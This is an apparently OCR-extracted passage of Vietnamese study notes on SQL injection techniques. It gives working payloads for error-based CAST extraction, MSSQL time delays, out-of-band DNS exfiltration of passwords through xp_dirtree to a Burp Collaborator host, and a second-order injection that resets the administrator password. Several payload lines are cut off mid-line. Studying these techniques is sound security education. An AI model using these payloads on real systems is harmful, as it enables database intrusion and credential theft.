 Hàm CAST() có thể ép DB in luôn dữ liệu ra trong thông báo lỗi, biến blind SQLi thành SQLi
“nhìn thấy được”. Kỹ thuật này cũng hữu ích khi payload bị giới hạn độ dài:
CAST((SELECT example_column FROM example_table) AS int)
-- ERROR: invalid input syntax for type integer: "Example data"
4. Time delays. Dùng khi ứng dụng bắt lỗi DB và xử lý êm. Truy vấn thường chạy đồng bộ nên
delay của truy vấn sẽ làm chậm HTTP response. Ví dụ trên MSSQL:
'; IF (1=2) WAITFOR DELAY '0:0:10'-- → không delay
'; IF (1=1) WAITFOR DELAY '0:0:10'-- → delay 10s
'; IF (SELECT COUNT(Username) FROM Users WHERE Username = 'Administrator
5. Out-of-band (OAST). Dùng khi truy vấn chạy bất đồng bộ, nên response không phụ thuộc
vào dữ liệu, lỗi hay thời gian. Kỹ thuật là ép DB tạo tương tác mạng (thường là DNS, vì DNS
hầu như luôn được phép ra ngoài) tới server attacker kiểm soát, ví dụ Burp Collaborator:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpco
Exfiltrate dữ liệu thẳng qua DNS lookup:
'; declare @p varchar(1024);set @p=(SELECT password FROM users WHER
-- DNS lookup nhận được: S3cure.cwcsgt05ikji0n1f2qlzn5118sek29.burpcolla
OAST có tỉ lệ thành công cao và lấy dữ liệu trực tiếp, nên thường được ưu tiên kể cả khi các kỹ
thuật blind khác vẫn dùng được.
f) Second-order SQL injection
badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE